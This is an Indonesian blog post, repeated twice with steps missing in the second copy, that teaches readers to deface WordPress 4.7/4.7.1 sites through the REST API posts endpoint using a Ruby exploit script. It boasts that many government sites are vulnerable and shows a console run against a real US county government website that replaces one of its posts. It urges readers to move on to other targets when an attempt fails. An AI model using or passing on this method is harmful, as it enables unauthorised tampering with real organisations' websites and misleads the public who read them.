Hallo Pengunjung Setia :"V
Udah Lama Ainx Nggak Posting Di Blog Ini :')
Kalo Ini Saya Akan Memberikan Tutorial Yang Mungkin Bermanfaat :"V
Dalam Artikel Kali Ini Masih Tentang Website!
Khususnya WordPress, Nah Jika Kalian Menemukan WordPress Version 4.7 Atau 4.7.1
Mungkin Bisa Di Eksekusi Dengan Cara Ini, Tapi Lumayan Banyak Situs Pemerintah Terkana Exploit Ini. Tapi hanya bisa mengganti artikel yang sudah ada pada situs tersebut.
Diperlukan ;
Dork : USE YOUR BRAIN !
Exploit : /wp-json/wp/v2/posts/
Linux : Ruby (Source : Click here! )
* Kalau Yang Menggunakan Windows, Silahkan Lihat Disini.
1. Silahkan Cari Situs WordPress Versi 4.7 / 4.7.0 / 4.7.1 Terlebih dahulu.
2. Masukan Exploitnya Untuk Melihat Artikel Yang Ingin Diganti Postingan'nya
3. Jalankan File Ruby'nya 😈
Usage :
al1337@w0rm:~$ cd Desktop/Private/Ruby
al1337@w0rm:~/Desktop/Private/Ruby$ ruby wpV47.rb
Enter Target URL (With wp directory)
http://www.bighorncountymt.gov
Enter Post ID
746
Yeah, Berhasil! 'http://www.bighorncountymt.gov/index.php?p=746'
Jika Berhasil Nanti Akan Ada Link Letak Post Yang Terganti.
Jika Tidak, Silahkan Cari Target Lain :"V
Sekian :*
Read More
Udah Lama Ainx Nggak Posting Di Blog Ini :')
Kalo Ini Saya Akan Memberikan Tutorial Yang Mungkin Bermanfaat :"V
Dalam Artikel Kali Ini Masih Tentang Website!
Khususnya WordPress, Nah Jika Kalian Menemukan WordPress Version 4.7 Atau 4.7.1
Mungkin Bisa Di Eksekusi Dengan Cara Ini, Tapi Lumayan Banyak Situs Pemerintah Terkana Exploit Ini. Tapi hanya bisa mengganti artikel yang sudah ada pada situs tersebut.
Diperlukan ;
Dork : USE YOUR BRAIN !
Exploit : /wp-json/wp/v2/posts/
Linux : Ruby (Source : Click here! )
* Kalau Yang Menggunakan Windows, Silahkan Lihat Disini.
3. Jalankan File Ruby'nya 😈
Usage :
al1337@w0rm:~$ cd Desktop/Private/Ruby
al1337@w0rm:~/Desktop/Private/Ruby$ ruby wpV47.rb
Enter Target URL (With wp directory)
http://www.bighorncountymt.gov
Enter Post ID
746
Yeah, Berhasil! 'http://www.bighorncountymt.gov/index.php?p=746'
Jika Berhasil Nanti Akan Ada Link Letak Post Yang Terganti.
Jika Tidak, Silahkan Cari Target Lain :"V
Sekian :*